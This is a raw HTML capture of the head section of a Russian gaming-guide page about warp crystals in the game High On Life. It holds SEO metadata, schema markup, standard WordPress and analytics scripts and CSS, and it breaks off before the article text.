

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalvirtualreality.ru/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/
body_size: 19810
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Что такое варп-кристаллы в High On Life и как их использовать</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="По мере того, как вы совершаете свое путешествие по веселому сеттингу и повествованию в High On Life, вы столкнетесь с различными ресурсами и добычей, которые вы сможете использовать, чтобы стать более мощным в игре. Основная цель в последней игре Squanch Games - спасти человечество от монстр-картеля в качестве охотника за головами. Картель хочет использовать человечество" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="MaL77EAvvFvaUpbhLwEZZh83wwz2sAEmTnBpeYahgTY" />
		<meta name="msvalidate.01" content="1D86169714BB51A67B82E5D472F25D4C" />
		<meta name="p:domain_verify" content="3b42229bb7ceeb9efe063ff2ed3c57ba" />
		<meta name="yandex-verification" content="1f8301a791fdc927" />
		<meta name="keywords" content="гайды по high on life,игровые гайды и руководства,секреты игр,секреты" />
		<link rel="canonical" href="https://portalvirtualreality.ru/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PortalVirtualReality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Что такое варп-кристаллы в High On Life и как их использовать" />
		<meta property="og:description" content="По мере того, как вы совершаете свое путешествие по веселому сеттингу и повествованию в High On Life, вы столкнетесь с различными ресурсами и добычей, которые вы сможете использовать, чтобы стать более мощным в игре. Основная цель в последней игре Squanch Games - спасти человечество от монстр-картеля в качестве охотника за головами. Картель хочет использовать человечество" />
		<meta property="og:url" content="https://portalvirtualreality.ru/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
		<meta property="og:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544.png" />
		<meta property="og:image:secure_url" content="https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544.png" />
		<meta property="og:image:width" content="1920" />
		<meta property="og:image:height" content="1080" />
		<meta property="article:published_time" content="2022-12-14T07:31:34+00:00" />
		<meta property="article:modified_time" content="2022-12-14T07:31:35+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/groups/383845608654403/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@portalvirtualr1" />
		<meta name="twitter:title" content="Что такое варп-кристаллы в High On Life и как их использовать" />
		<meta name="twitter:description" content="По мере того, как вы совершаете свое путешествие по веселому сеттингу и повествованию в High On Life, вы столкнетесь с различными ресурсами и добычей, которые вы сможете использовать, чтобы стать более мощным в игре. Основная цель в последней игре Squanch Games - спасти человечество от монстр-картеля в качестве охотника за головами. Картель хочет использовать человечество" />
		<meta name="twitter:creator" content="@portalvirtualr1" />
		<meta name="twitter:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/#article","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432\u0430\u0440\u043f-\u043a\u0440\u0438\u0441\u0442\u0430\u043b\u043b\u044b \u0432 High On Life \u0438 \u043a\u0430\u043a \u0438\u0445 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","headline":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432\u0430\u0440\u043f-\u043a\u0440\u0438\u0441\u0442\u0430\u043b\u043b\u044b \u0432 High On Life \u0438 \u043a\u0430\u043a \u0438\u0445 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/12\/image-544.png","width":1920,"height":1080},"datePublished":"2022-12-14T07:31:34+03:00","dateModified":"2022-12-14T07:31:35+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/#webpage"},"isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/#webpage"},"articleSection":"\u0421\u0435\u043a\u0440\u0435\u0442\u044b, \u0413\u0430\u0439\u0434\u044b \u043f\u043e High On Life, \u0418\u0433\u0440\u043e\u0432\u044b\u0435 \u0433\u0430\u0439\u0434\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430, \u0421\u0435\u043a\u0440\u0435\u0442\u044b \u0438\u0433\u0440, High On Life"},{"@type":"BreadcrumbList","@id":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Portal Virtual Reality \u2014 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u043e\u0431 \u0438\u0433\u0440\u0430\u0445, \u043c\u0430\u0439\u043d\u0438\u043d\u0433\u0435 \u0438 \u0436\u0435\u043b\u0435\u0437\u0435. \u041b\u0443\u0447\u0448\u0438\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e\u0431 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u0430\u0445, \u0433\u0430\u0439\u0434\u043e\u0432, \u0441\u043b\u0443\u0445\u043e\u0432, \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","url":"https:\/\/portalvirtualreality.ru\/"},"nextItem":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/#listItem"},{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432\u0430\u0440\u043f-\u043a\u0440\u0438\u0441\u0442\u0430\u043b\u043b\u044b \u0432 High On Life \u0438 \u043a\u0430\u043a \u0438\u0445 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","description":"\u041f\u043e \u043c\u0435\u0440\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u0432\u044b \u0441\u043e\u0432\u0435\u0440\u0448\u0430\u0435\u0442\u0435 \u0441\u0432\u043e\u0435 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u0435 \u043f\u043e \u0432\u0435\u0441\u0435\u043b\u043e\u043c\u0443 \u0441\u0435\u0442\u0442\u0438\u043d\u0433\u0443 \u0438 \u043f\u043e\u0432\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044e \u0432 High On Life, \u0432\u044b \u0441\u0442\u043e\u043b\u043a\u043d\u0435\u0442\u0435\u0441\u044c \u0441 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u0440\u0435\u0441\u0443\u0440\u0441\u0430\u043c\u0438 \u0438 \u0434\u043e\u0431\u044b\u0447\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u0441\u0442\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u043c\u043e\u0449\u043d\u044b\u043c \u0432 \u0438\u0433\u0440\u0435. \u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0446\u0435\u043b\u044c \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0438\u0433\u0440\u0435 Squanch Games - \u0441\u043f\u0430\u0441\u0442\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0442 \u043c\u043e\u043d\u0441\u0442\u0440-\u043a\u0430\u0440\u0442\u0435\u043b\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u043e\u0445\u043e\u0442\u043d\u0438\u043a\u0430 \u0437\u0430 \u0433\u043e\u043b\u043e\u0432\u0430\u043c\u0438. \u041a\u0430\u0440\u0442\u0435\u043b\u044c \u0445\u043e\u0447\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e","url":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/"},"previousItem":"https:\/\/portalvirtualreality.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/#person","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author","url":"https:\/\/portalvirtualreality.ru\/author\/17051979\/","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/#webpage","url":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432\u0430\u0440\u043f-\u043a\u0440\u0438\u0441\u0442\u0430\u043b\u043b\u044b \u0432 High On Life \u0438 \u043a\u0430\u043a \u0438\u0445 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","description":"\u041f\u043e \u043c\u0435\u0440\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u0432\u044b \u0441\u043e\u0432\u0435\u0440\u0448\u0430\u0435\u0442\u0435 \u0441\u0432\u043e\u0435 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u0435 \u043f\u043e \u0432\u0435\u0441\u0435\u043b\u043e\u043c\u0443 \u0441\u0435\u0442\u0442\u0438\u043d\u0433\u0443 \u0438 \u043f\u043e\u0432\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044e \u0432 High On Life, \u0432\u044b \u0441\u0442\u043e\u043b\u043a\u043d\u0435\u0442\u0435\u0441\u044c \u0441 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u0440\u0435\u0441\u0443\u0440\u0441\u0430\u043c\u0438 \u0438 \u0434\u043e\u0431\u044b\u0447\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u0441\u0442\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u043c\u043e\u0449\u043d\u044b\u043c \u0432 \u0438\u0433\u0440\u0435. \u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0446\u0435\u043b\u044c \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0438\u0433\u0440\u0435 Squanch Games - \u0441\u043f\u0430\u0441\u0442\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0442 \u043c\u043e\u043d\u0441\u0442\u0440-\u043a\u0430\u0440\u0442\u0435\u043b\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u043e\u0445\u043e\u0442\u043d\u0438\u043a\u0430 \u0437\u0430 \u0433\u043e\u043b\u043e\u0432\u0430\u043c\u0438. \u041a\u0430\u0440\u0442\u0435\u043b\u044c \u0445\u043e\u0447\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/#website"},"breadcrumb":{"@id":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/#breadcrumblist"},"author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"creator":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/12\/image-544.png","@id":"https:\/\/portalvirtualreality.ru\/#mainImage","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat\/#mainImage"},"datePublished":"2022-12-14T07:31:34+03:00","dateModified":"2022-12-14T07:31:35+03:00"},{"@type":"WebSite","@id":"https:\/\/portalvirtualreality.ru\/#website","url":"https:\/\/portalvirtualreality.ru\/","name":"Portal Virtual Reality","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440 \u0438 \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430, \u0413\u0430\u0439\u0434\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-125066100-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
<link rel="alternate" hreflang="ar" href="https://portalvirtualreality.ru/ar/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
<link rel="alternate" hreflang="zh-CN" href="https://portalvirtualreality.ru/zh-CN/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
<link rel="alternate" hreflang="en" href="https://portalvirtualreality.ru/en/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
<link rel="alternate" hreflang="fr" href="https://portalvirtualreality.ru/fr/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
<link rel="alternate" hreflang="de" href="https://portalvirtualreality.ru/de/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
<link rel="alternate" hreflang="it" href="https://portalvirtualreality.ru/it/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
<link rel="alternate" hreflang="ko" href="https://portalvirtualreality.ru/ko/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
<link rel="alternate" hreflang="pl" href="https://portalvirtualreality.ru/pl/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
<link rel="alternate" hreflang="pt" href="https://portalvirtualreality.ru/pt/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
<link rel="alternate" hreflang="sr" href="https://portalvirtualreality.ru/sr/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
<link rel="alternate" hreflang="es" href="https://portalvirtualreality.ru/es/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Virtual Reality &raquo; Лента комментариев к &laquo;Что такое варп-кристаллы в High On Life и как их использовать&raquo;" href="https://portalvirtualreality.ru/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalvirtualreality.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 